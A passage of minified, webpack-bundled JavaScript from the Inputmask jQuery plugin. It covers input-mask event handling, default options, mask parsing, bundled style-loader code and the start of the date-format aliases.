o=this,s=t(o),a=R(o),c=r.originalEvent||r,u=e.clipboardData||c.clipboardData,l=Y?E().slice(a.end,a.begin):E().slice(a.begin,a.end);u.setData("text",Y?l.reverse().join(""):l.join("")),n.execCommand&&n.execCommand("copy"),W(o,i.keyCode.DELETE,a),N(o,E(),v().p,r,z!==E().join("")),o.inputmask._valueGet()===S().join("")&&s.trigger("cleared")},blurEvent:function(e){var n=t(this),i=this;if(i.inputmask){var o=i.inputmask._valueGet(),s=E().slice();""!==o&&(u.clearMaskOnLostFocus&&(-1===g()&&o===S().join("")?s=[]:H(s)),!1===q(s)&&(setTimeout(function(){n.trigger("incomplete")},0),u.clearIncomplete&&(m(),s=u.clearMaskOnLostFocus?[]:S().slice())),N(i,s,r,e)),z!==E().join("")&&(z=s.join(""),n.trigger("change"))}},mouseenterEvent:function(t){var e=this;et=!0,n.activeElement!==e&&u.showMaskOnHover&&e.inputmask._valueGet()!==E().join("")&&N(e,E())},submitEvent:function(t){z!==E().join("")&&G.trigger("change"),u.clearMaskOnLostFocus&&-1===g()&&Q.inputmask._valueGet&&Q.inputmask._valueGet()===S().join("")&&Q.inputmask._valueSet(""),u.removeMaskOnSubmit&&(Q.inputmask._valueSet(Q.inputmask.unmaskedvalue(),!0),setTimeout(function(){N(Q,E())},0))},resetEvent:function(t){Q.inputmask.refreshValue=!0,setTimeout(function(){G.trigger("setvalue")},0)}};i.prototype.positionColorMask=function(t,e){t.style.left=e.offsetLeft+"px"};var it;if(o!==r)switch(o.action){case"isComplete":return Q=o.el,q(E());case"unmaskedvalue":return Q!==r&&o.value===r||(it=o.value,it=(t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,it,u)||it:it).split(""),L(r,!1,!1,Y?it.reverse():it),t.isFunction(u.onBeforeWrite)&&u.onBeforeWrite.call(K,r,E(),0,u)),I(Q);case"mask":!function(e){nt.off(e);var i=function(e,i){var o=e.getAttribute("type"),a="INPUT"===e.tagName&&-1!==t.inArray(o,i.supportsInputType)||e.isContentEditable||"TEXTAREA"===e.tagName;if(!a)if("INPUT"===e.tagName){var c=n.createElement("input");c.setAttribute("type",o),a="text"===c.type,c=null}else a="partial";return!1!==a?function(e){function o(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==g()||!0!==i.nullable?n.activeElement===this&&i.clearMaskOnLostFocus?(Y?H(E().slice()).reverse():H(E().slice())).join(""):c.call(this):"":c.call(this)}function a(e){u.call(this,e),this.inputmask&&t(this).trigger("setvalue")}var c,u;if(!e.inputmask.__valueGet){if(!0!==i.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===s("test".__proto__)?function(t){return t.__proto__}:function(t){return t.constructor.prototype});var l=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(e),"value"):r;l&&l.get&&l.set?(c=l.get,u=l.set,Object.defineProperty(e,"value",{get:o,set:a,configurable:!0})):"INPUT"!==e.tagName&&(c=function(){return this.textContent},u=function(t){this.textContent=t},Object.defineProperty(e,"value",{get:o,set:a,configurable:!0}))}else n.__lookupGetter__&&e.__lookupGetter__("value")&&(c=e.__lookupGetter__("value"),u=e.__lookupSetter__("value"),e.__defineGetter__("value",o),e.__defineSetter__("value",a));e.inputmask.__valueGet=c,e.inputmask.__valueSet=u}e.inputmask._valueGet=function(t){return Y&&!0!==t?c.call(this.el).split("").reverse().join(""):c.call(this.el)},e.inputmask._valueSet=function(t,e){u.call(this.el,null===t||t===r?"":!0!==e&&Y?t.split("").reverse().join(""):t)},c===r&&(c=function(){return this.value},u=function(t){this.value=t},function(e){if(t.valHooks&&(t.valHooks[e]===r||!0!==t.valHooks[e].inputmaskpatch)){var n=t.valHooks[e]&&t.valHooks[e].get?t.valHooks[e].get:function(t){return t.value},o=t.valHooks[e]&&t.valHooks[e].set?t.valHooks[e].set:function(t,e){return t.value=e,t};t.valHooks[e]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var e=n(t);return-1!==g(r,r,t.inputmask.maskset.validPositions)||!0!==i.nullable?e:""}return n(t)},set:function(e,n){var r,i=t(e);return r=o(e,n),e.inputmask&&i.trigger("setvalue"),r},inputmaskpatch:!0}}}(e.type),function(e){nt.on(e,"mouseenter",function(e){var n=t(this);this.inputmask._valueGet()!==E().join("")&&n.trigger("setvalue")})}(e))}}(e):e.inputmask=r,a}(e,u);if(!1!==i&&(Q=e,G=t(Q),-1===(V=Q!==r?Q.maxLength:r)&&(V=r),!0===u.colorMask&&B(Q),p&&(Q.hasOwnProperty("inputmode")&&(Q.inputmode=u.inputmode,Q.setAttribute("inputmode",u.inputmode)),"rtfm"===u.androidHack&&(!0!==u.colorMask&&B(Q),Q.type="password")),!0===i&&(nt.on(Q,"submit",rt.submitEvent),nt.on(Q,"reset",rt.resetEvent),nt.on(Q,"mouseenter",rt.mouseenterEvent),nt.on(Q,"blur",rt.blurEvent),nt.on(Q,"focus",rt.focusEvent),nt.on(Q,"mouseleave",rt.mouseleaveEvent),!0!==u.colorMask&&nt.on(Q,"click",rt.clickEvent),nt.on(Q,"dblclick",rt.dblclickEvent),nt.on(Q,"paste",rt.pasteEvent),nt.on(Q,"dragdrop",rt.pasteEvent),nt.on(Q,"drop",rt.pasteEvent),nt.on(Q,"cut",rt.cutEvent),nt.on(Q,"complete",u.oncomplete),nt.on(Q,"incomplete",u.onincomplete),nt.on(Q,"cleared",u.oncleared),p||!0===u.inputEventOnly?Q.removeAttribute("maxLength"):(nt.on(Q,"keydown",rt.keydownEvent),nt.on(Q,"keypress",rt.keypressEvent)),nt.on(Q,"compositionstart",t.noop),nt.on(Q,"compositionupdate",t.noop),nt.on(Q,"compositionend",t.noop),nt.on(Q,"keyup",t.noop),nt.on(Q,"input",rt.inputFallBackEvent),nt.on(Q,"beforeinput",t.noop)),nt.on(Q,"setvalue",rt.setValueEvent),z=S().join(""),""!==Q.inputmask._valueGet(!0)||!1===u.clearMaskOnLostFocus||n.activeElement===Q)){var o=t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,Q.inputmask._valueGet(!0),u)||Q.inputmask._valueGet(!0):Q.inputmask._valueGet(!0);""!==o&&L(Q,!0,!1,Y?o.split("").reverse():o.split(""));var a=E().slice();z=a.join(""),!1===q(a)&&u.clearIncomplete&&m(),u.clearMaskOnLostFocus&&n.activeElement!==Q&&(-1===g()?a=[]:H(a)),N(Q,a),n.activeElement===Q&&R(Q,M(g()))}}(Q);break;case"format":return it=(t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,o.value,u)||o.value:o.value).split(""),L(r,!0,!1,Y?it.reverse():it),o.metadata?{value:Y?E().slice().reverse().join(""):E().join(""),metadata:c.call(this,{action:"getmetadata"},a,u)}:Y?E().slice().reverse().join(""):E().join("");case"isValid":o.value?(it=o.value.split(""),L(r,!0,!0,Y?it.reverse():it)):o.value=E().join("");for(var ot=E(),st=$(),at=ot.length-1;at>st&&!O(at);at--);return ot.splice(st,at+1-st),q(ot)&&o.value===E().join("");case"getemptymask":return S().join("");case"remove":return Q&&Q.inputmask&&(G=t(Q),Q.inputmask._valueSet(u.autoUnmask?I(Q):Q.inputmask._valueGet(!0)),nt.off(Q),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(Q),"value")&&Q.inputmask.__valueGet&&Object.defineProperty(Q,"value",{get:Q.inputmask.__valueGet,set:Q.inputmask.__valueSet,configurable:!0}):n.__lookupGetter__&&Q.__lookupGetter__("value")&&Q.inputmask.__valueGet&&(Q.__defineGetter__("value",Q.inputmask.__valueGet),Q.__defineSetter__("value",Q.inputmask.__valueSet)),Q.inputmask=r),Q;case"getmetadata":if(t.isArray(a.metadata)){var ct=d(!0,0,!1).join("");return t.each(a.metadata,function(t,e){if(e.mask===ct)return ct=e,!1}),ct}return a.metadata}}var u=navigator.userAgent,l=/mobile/i.test(u),f=/iemobile/i.test(u),h=/iphone/i.test(u)&&!f,p=/android/i.test(u)&&!f;return i.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},quantifiermarker:{start:"{",end:"}"},groupmarker:{start:"(",end:")"},alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:t.noop,onincomplete:t.noop,oncleared:t.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:t.noop,onBeforeMask:null,onBeforePaste:function(e,n){return t.isFunction(n.onBeforeMask)?n.onBeforeMask.call(this,e,n):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:t.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",radixPointDefinitionSymbol:r,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,canClearPosition:t.noop,preValidation:null,postValidation:null,staticDefinitionSymbol:r,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,androidHack:!1,importDataAttributes:!0},definitions:{9:{validator:"[0-9１-９]",cardinality:1,definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]",cardinality:1}},aliases:{},masksCache:{},mask:function(s){function u(n,i,s,a){if(!0===i.importDataAttributes){var c,u,l,f,h=function(t,i){null!==(i=i!==r?i:n.getAttribute(a+"-"+t))&&("string"==typeof i&&(0===t.indexOf("on")?i=e[i]:"false"===i?i=!1:"true"===i&&(i=!0)),s[t]=i)},p=n.getAttribute(a);if(p&&""!==p&&(p=p.replace(new RegExp("'","g"),'"'),u=JSON.parse("{"+p+"}")),u){l=r;for(f in u)if("alias"===f.toLowerCase()){l=u[f];break}}h("alias",l),s.alias&&o(s.alias,s,i);for(c in i){if(u){l=r;for(f in u)if(f.toLowerCase()===c.toLowerCase()){l=u[f];break}}h(c,l)}}return t.extend(!0,i,s),("rtl"===n.dir||i.rightAlign)&&(n.style.textAlign="right"),("rtl"===n.dir||i.numericInput)&&(n.dir="ltr",n.removeAttribute("dir"),i.isRTL=!0),i}var l=this;return"string"==typeof s&&(s=n.getElementById(s)||n.querySelectorAll(s)),s=s.nodeName?[s]:s,t.each(s,function(e,n){var o=t.extend(!0,{},l.opts);u(n,o,t.extend(!0,{},l.userOptions),l.dataAttribute);var s=a(o,l.noMasksCache);s!==r&&(n.inputmask!==r&&(n.inputmask.opts.autoUnmask=!0,n.inputmask.remove()),n.inputmask=new i(r,r,!0),n.inputmask.opts=o,n.inputmask.noMasksCache=l.noMasksCache,n.inputmask.userOptions=t.extend(!0,{},l.userOptions),n.inputmask.isRTL=o.isRTL||o.numericInput,n.inputmask.el=n,n.inputmask.maskset=s,t.data(n,"_inputmask_opts",o),c.call(n.inputmask,{action:"mask"}))}),s&&s[0]?s[0].inputmask||this:this},option:function(e,n){return"string"==typeof e?this.opts[e]:"object"===(void 0===e?"undefined":s(e))?(t.extend(this.userOptions,e),this.el&&!0!==n&&this.mask(this.el),this):void 0},unmaskedvalue:function(t){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"unmaskedvalue",value:t})},remove:function(){return c.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"getmetadata"})},isValid:function(t){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"isValid",value:t})},format:function(t,e){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"format",value:t,metadata:e})},analyseMask:function(e,n,o){function s(t,e,n,r){this.matches=[],this.openGroup=t||!1,this.alternatorGroup=!1,this.isGroup=t||!1,this.isOptional=e||!1,this.isQuantifier=n||!1,this.isAlternator=r||!1,this.quantifier={min:1,max:1}}function a(e,s,a){a=a!==r?a:e.matches.length;var c=e.matches[a-1];if(n)0===s.indexOf("[")||x&&/\\d|\\s|\\w]/i.test(s)||"."===s?e.matches.splice(a++,0,{fn:new RegExp(s,o.casing?"i":""),cardinality:1,optionality:e.isOptional,newBlockMarker:c===r||c.def!==s,casing:null,def:s,placeholder:r,nativeDef:s}):(x&&(s=s[s.length-1]),t.each(s.split(""),function(t,n){c=e.matches[a-1],e.matches.splice(a++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:c===r||c.def!==n&&null!==c.fn,casing:null,def:o.staticDefinitionSymbol||n,placeholder:o.staticDefinitionSymbol!==r?n:r,nativeDef:n})})),x=!1;else{var u=(o.definitions?o.definitions[s]:r)||i.prototype.definitions[s];if(u&&!x){for(var l=u.prevalidator,f=l?l.length:0,h=1;h<u.cardinality;h++){var p=f>=h?l[h-1]:[],d=p.validator,v=p.cardinality;e.matches.splice(a++,0,{fn:d?"string"==typeof d?new RegExp(d,o.casing?"i":""):new function(){this.test=d}:new RegExp("."),cardinality:v||1,optionality:e.isOptional,newBlockMarker:c===r||c.def!==(u.definitionSymbol||s),casing:u.casing,def:u.definitionSymbol||s,placeholder:u.placeholder,nativeDef:s}),c=e.matches[a-1]}e.matches.splice(a++,0,{fn:u.validator?"string"==typeof u.validator?new RegExp(u.validator,o.casing?"i":""):new function(){this.test=u.validator}:new RegExp("."),cardinality:u.cardinality,optionality:e.isOptional,newBlockMarker:c===r||c.def!==(u.definitionSymbol||s),casing:u.casing,def:u.definitionSymbol||s,placeholder:u.placeholder,nativeDef:s})}else e.matches.splice(a++,0,{fn:null,cardinality:0,optionality:e.isOptional,newBlockMarker:c===r||c.def!==s&&null!==c.fn,casing:null,def:o.staticDefinitionSymbol||s,placeholder:o.staticDefinitionSymbol!==r?s:r,nativeDef:s}),x=!1}}function c(e){e&&e.matches&&t.each(e.matches,function(t,i){var s=e.matches[t+1];(s===r||s.matches===r||!1===s.isQuantifier)&&i&&i.isGroup&&(i.isGroup=!1,n||(a(i,o.groupmarker.start,0),!0!==i.openGroup&&a(i,o.groupmarker.end))),c(i)})}function u(){if(w.length>0){if(d=w[w.length-1],a(d,h),d.isAlternator){v=w.pop();for(var t=0;t<v.matches.length;t++)v.matches[t].isGroup=!1;w.length>0?(d=w[w.length-1]).matches.push(v):_.matches.push(v)}}else a(_,h)}function l(t){t.matches=t.matches.reverse();for(var e in t.matches)if(t.matches.hasOwnProperty(e)){var n=parseInt(e);if(t.matches[e].isQuantifier&&t.matches[n+1]&&t.matches[n+1].isGroup){var i=t.matches[e];t.matches.splice(e,1),t.matches.splice(n+1,0,i)}t.matches[e].matches!==r?t.matches[e]=l(t.matches[e]):t.matches[e]=function(t){return t===o.optionalmarker.start?t=o.optionalmarker.end:t===o.optionalmarker.end?t=o.optionalmarker.start:t===o.groupmarker.start?t=o.groupmarker.end:t===o.groupmarker.end&&(t=o.groupmarker.start),t}(t.matches[e])}return t}var f,h,p,d,v,m,g,y=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})|[^.?*+^${[]()|\\]+|./g,b=/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,x=!1,_=new s,w=[],k=[];for(n&&(o.optionalmarker.start=r,o.optionalmarker.end=r);f=n?b.exec(e):y.exec(e);){if(h=f[0],n)switch(h.charAt(0)){case"?":h="{0,1}";break;case"+":case"*":h="{"+h+"}"}if(x)u();else switch(h.charAt(0)){case o.escapeChar:x=!0,n&&u();break;case o.optionalmarker.end:case o.groupmarker.end:if(p=w.pop(),p.openGroup=!1,p!==r)if(w.length>0){if((d=w[w.length-1]).matches.push(p),d.isAlternator){v=w.pop();for(var S=0;S<v.matches.length;S++)v.matches[S].isGroup=!1,v.matches[S].alternatorGroup=!1;w.length>0?(d=w[w.length-1]).matches.push(v):_.matches.push(v)}}else _.matches.push(p);else u();break;case o.optionalmarker.start:w.push(new s(!1,!0));break;case o.groupmarker.start:w.push(new s(!0));break;case o.quantifiermarker.start:var E=new s(!1,!1,!0),P=(h=h.replace(/[{}]/g,"")).split(","),T=isNaN(P[0])?P[0]:parseInt(P[0]),C=1===P.length?T:isNaN(P[1])?P[1]:parseInt(P[1]);if("*"!==C&&"+"!==C||(T="*"===C?0:1),E.quantifier={min:T,max:C},w.length>0){var A=w[w.length-1].matches;(f=A.pop()).isGroup||((g=new s(!0)).matches.push(f),f=g),A.push(f),A.push(E)}else(f=_.matches.pop()).isGroup||(n&&null===f.fn&&"."===f.def&&(f.fn=new RegExp(f.def,o.casing?"i":"")),(g=new s(!0)).matches.push(f),f=g),_.matches.push(f),_.matches.push(E);break;case o.alternatormarker:if(w.length>0){var O=(d=w[w.length-1]).matches[d.matches.length-1];m=d.openGroup&&(O.matches===r||!1===O.isGroup&&!1===O.isAlternator)?w.pop():d.matches.pop()}else m=_.matches.pop();if(m.isAlternator)w.push(m);else if(m.alternatorGroup?(v=w.pop(),m.alternatorGroup=!1):v=new s(!1,!1,!1,!0),v.matches.push(m),w.push(v),m.openGroup){m.openGroup=!1;var M=new s(!0);M.alternatorGroup=!0,w.push(M)}break;default:u()}}for(;w.length>0;)p=w.pop(),_.matches.push(p);return _.matches.length>0&&(c(_),k.push(_)),(o.numericInput||o.isRTL)&&l(k[0]),k}},i.extendDefaults=function(e){t.extend(!0,i.prototype.defaults,e)},i.extendDefinitions=function(e){t.extend(!0,i.prototype.definitions,e)},i.extendAliases=function(e){t.extend(!0,i.prototype.aliases,e)},i.format=function(t,e,n){return i(e).format(t,n)},i.unmask=function(t,e){return i(e).unmaskedvalue(t)},i.isValid=function(t,e){return i(e).isValid(t)},i.remove=function(e){t.each(e,function(t,e){e.inputmask&&e.inputmask.remove()})},i.escapeRegex=function(t){var e=["/",".","*","+","?","|","(",")","[","]","{","}","\\","$","^"];return t.replace(new RegExp("(\\"+e.join("|\\")+")","gim"),"\\$1")},i.keyCode={ALT:18,BACKSPACE:8,BACKSPACE_SAFARI:127,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91,X:88},i})},function(t,e){t.exports=jQuery},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}n(4),n(9),n(12),n(13),n(14),n(15);var i=r(n(1)),o=r(n(0)),s=r(n(2));o.default===s.default&&n(16),window.Inputmask=i.default},function(t,e,n){var r=n(5);"string"==typeof r&&(r=[[t.i,r,""]]);var i={hmr:!0};i.transform=void 0,n(7)(r,i),r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(6)(void 0)).push([t.i,"span.im-caret {\r\n    -webkit-animation: 1s blink step-end infinite;\r\n    animation: 1s blink step-end infinite;\r\n}\r\n\r\n@keyframes blink {\r\n    from, to {\r\n        border-right-color: black;\r\n    }\r\n    50% {\r\n        border-right-color: transparent;\r\n    }\r\n}\r\n\r\n@-webkit-keyframes blink {\r\n    from, to {\r\n        border-right-color: black;\r\n    }\r\n    50% {\r\n        border-right-color: transparent;\r\n    }\r\n}\r\n\r\nspan.im-static {\r\n    color: grey;\r\n}\r\n\r\ndiv.im-colormask {\r\n    display: inline-block;\r\n    border-style: inset;\r\n    border-width: 2px;\r\n    -webkit-appearance: textfield;\r\n    -moz-appearance: textfield;\r\n    appearance: textfield;\r\n}\r\n\r\ndiv.im-colormask > input {\r\n    position: absolute;\r\n    display: inline-block;\r\n    background-color: transparent;\r\n    color: transparent;\r\n    -webkit-appearance: caret;\r\n    -moz-appearance: caret;\r\n    appearance: caret;\r\n    border-style: none;\r\n    left: 0; /*calculated*/\r\n}\r\n\r\ndiv.im-colormask > input:focus {\r\n    outline: none;\r\n}\r\n\r\ndiv.im-colormask > input::-moz-selection{\r\n    background: none;\r\n}\r\n\r\ndiv.im-colormask > input::selection{\r\n    background: none;\r\n}\r\ndiv.im-colormask > input::-moz-selection{\r\n    background: none;\r\n}\r\n\r\ndiv.im-colormask > div {\r\n    color: black;\r\n    display: inline-block;\r\n    width: 100px; /*calculated*/\r\n}",""])},function(t,e){function n(t,e){var n=t[1]||"",i=t[3];if(!i)return n;if(e&&"function"==typeof btoa){var o=r(i);return[n].concat(i.sources.map(function(t){return"/*# sourceURL="+i.sourceRoot+t+" */"})).concat([o]).join("\n")}return[n].join("\n")}function r(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var r=n(e,t);return e[2]?"@media "+e[2]+"{"+r+"}":r}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var s=t[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),e.push(s))}},e}},function(t,e,n){function r(t,e){for(var n=0;n<t.length;n++){var r=t[n],i=d[r.id];if(i){for(i.refs++,s=0;s<i.parts.length;s++)i.parts[s](r.parts[s]);for(;s<r.parts.length;s++)i.parts.push(l(r.parts[s],e))}else{for(var o=[],s=0;s<r.parts.length;s++)o.push(l(r.parts[s],e));d[r.id]={id:r.id,refs:1,parts:o}}}}function i(t,e){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=e.base?o[0]+e.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}function o(t,e){var n=m(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),b.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=m(t.insertInto+" "+t.insertAt.before);n.insertBefore(e,i)}}function s(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=b.indexOf(t);e>=0&&b.splice(e,1)}function a(t){var e=document.createElement("style");return t.attrs.type="text/css",u(e,t.attrs),o(t,e),e}function c(t){var e=document.createElement("link");return t.attrs.type="text/css",t.attrs.rel="stylesheet",u(e,t.attrs),o(t,e),e}function u(t,e){Object.keys(e).forEach(function(n){t.setAttribute(n,e[n])})}function l(t,e){var n,r,i,o;if(e.transform&&t.css){if(!(o=e.transform(t.css)))return function(){};t.css=o}if(e.singleton){var u=y++;n=g||(g=a(e)),r=f.bind(null,n,u,!1),i=f.bind(null,n,u,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=c(e),r=p.bind(null,n,e),i=function(){s(n),n.href&&URL.revokeObjectURL(n.href)}):(n=a(e),r=h.bind(null,n),i=function(){s(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}function f(t,e,n,r){var i=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=_(e,i);else{var o=document.createTextNode(i),s=t.childNodes;s[e]&&t.removeChild(s[e]),s.length?t.insertBefore(o,s[e]):t.appendChild(o)}}function h(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function p(t,e,n){var r=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(r=x(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=t.href;t.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}var d={},v=function(t){var e;return function(){return void 0===e&&(e=t.apply(this,arguments)),e}}(function(){return window&&document&&document.all&&!window.atob}),m=function(t){var e={};return function(n){if(void 0===e[n]){var r=t.call(this,n);if(r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[n]=r}return e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],x=n(8);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||(e.singleton=v()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=i(t,e);return r(n,e),function(t){for(var o=[],s=0;s<n.length;s++){var a=n[s];(c=d[a.id]).refs--,o.push(c)}for(t&&r(i(t,e),e),s=0;s<o.length;s++){var c=o[s];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete d[c.id]}}}};var _=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var i=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i))return t;var o;return o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")"})}},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){function n(t){return isNaN(t)||29===new Date(t,2,0).getDate()}return e.extendAliases({"dd/mm/yyyy":{mask:"1/2/y",placeholder:"dd/mm/yyyy",regex:{val1pre:new RegExp("[0-3]"),val1:new RegExp("0[1-9]|[12][0-9]|3[01]"),val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|[12][0-9]|3[01])"+n+"[01])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|[12][0-9])"+n+"(0[1-9]|1[012]))|(30"+n+"(0[13-9]|1[012]))|(31"+n+"(0[13578]|1[02]))")}},leapday:"29/02/",separator:"/",yearrange:{minyear:1900,maxyear:2099},isInYearRange:function(t,e,n){if(isNaN(t))return!1;var r=parseInt(t.concat(e.toString().slice(t.length))),i=parseInt(t.concat(n.toString().slice(t.length)));return!isNaN(r)&&e<=r&&r<=n||!isNaN(i)&&e<=i&&i<=n},determinebaseyear:function(t,e,n){var r=(new Date).getFullYear();if(t>r)return t;if(e<r){for(var i=e.toString().slice(0,2),o=e.toString().slice(2,4);e<i+n;)i--;var s=i+o;return t>s?t:s}if(t<=r&&r<=e){for(var a=r.toString().slice(0,2);e<a+n;)a--;var c=a+n;return c<t?t:c}return r},onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val(a.getDate().toString()+(a.getMonth()+1).toString()+a.getFullYear().toString()),s.trigger("setvalue")}},getFrontValue:function(t,e,n){for(var r=0,i=0,o=0;o<t.length&&"2"!==t.charAt(o);o++){var s=n.definitions[t.charAt(o)];s?(r+=i,i=s.cardinality):i++}return e.join("").substr(r,i)},postValidation:function(t,e,r){var i,o,s=t.join("");return 0===r.mask.indexOf("y")?(o=s.substr(0,4),i=s.substring(4,10)):(o=s.substring(6,10),i=s.substr(0,6)),e&&(i!==r.leapday||n(o))},definitions:{1:{validator:function(t,e,n,r,i){var o=i.regex.val1.test(t);return 